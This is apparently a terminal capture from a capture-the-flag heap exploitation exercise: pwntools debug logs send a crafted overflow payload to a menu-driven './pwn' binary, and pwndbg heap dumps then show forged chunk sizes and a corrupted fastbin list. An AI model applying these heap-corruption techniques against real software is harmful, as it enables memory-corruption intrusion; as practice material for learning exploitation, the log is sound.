 giantbranch@ubuntu: ~/Desktop
[DEBUG] Sent 0x2 bytes:
    '2\n'
[DEBUG] Received 0x35 bytes:
    '1. Allocate\n'
    '2. Fill\n'
    '3. Free\n'
    '4. Dump\n'
    '5. Exit\n'
    'Command: '
[DEBUG] Sent 0x2 bytes:
    '2\n'
[DEBUG] Received 0x7 bytes:
    'Index: '
[DEBUG] Sent 0x2 bytes:
    '0\n'
[DEBUG] Received 0x6 bytes:
    'Size: '
[DEBUG] Sent 0x3 bytes:
    '65\n'
[DEBUG] Received 0x9 bytes:
    'Content: '
[DEBUG] Sent 0x41 bytes:
    00000000  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····
│····│····│
    00000010  00 00 00 00  00 00 00 00  21 00 00 00  00 00 00 00  │····│····
│!···│····│
    00000020  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····
│····│····│
    00000030  00 00 00 00  00 00 00 00  21 00 00 00  00 00 00 00  │····│····
│!···│····│
    00000040  80                                                  │·│
    00000041
[DEBUG] Wrote gdb script to '/tmp/pwnJTgn1n.gdb'
    file ./pwn
[*] running in new terminal: /usr/bin/gdb -q  "./pwn" 5439 -x "/tmp/pwnJTgn1
n.gdb"
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '/usr/bi
n/gdb -q  "./pwn" 5439 -x "/tmp/pwnJTgn1n.gdb"']
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
}
0x55c1f48ad060 FASTBIN {
  prev_size = 0,
  size = 33,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x91
}
0x55c1f48ad080 PREV_INUSE {
  prev_size = 0,
  size = 145,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
0x55c1f48ad110 PREV_INUSE {
  prev_size = 0,
  size = 134897,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
pwndbg> heapinfo
(0x20)     fastbin[0]: 0x55c1f48ad040 --> 0x55c1f48ad080 (size error (0x90))
 --> 0x0
(0x30)     fastbin[1]: 0x0
(0x40)     fastbin[2]: 0x0
(0x50)     fastbin[3]: 0x0
(0x60)     fastbin[4]: 0x0
(0x70)     fastbin[5]: 0x0
(0x80)     fastbin[6]: 0x0
(0x90)     fastbin[7]: 0x0
(0xa0)     fastbin[8]: 0x0
(0xb0)     fastbin[9]: 0x0
                  top: 0x55c1f48ad110 (size : 0x20ef0)
       last_remainder: 0x0 (size : 0x0)
            unsortbin: 0x0
pwndbg>
[0] 0:gdb*
"ubuntu" 08:03 01-Jul-24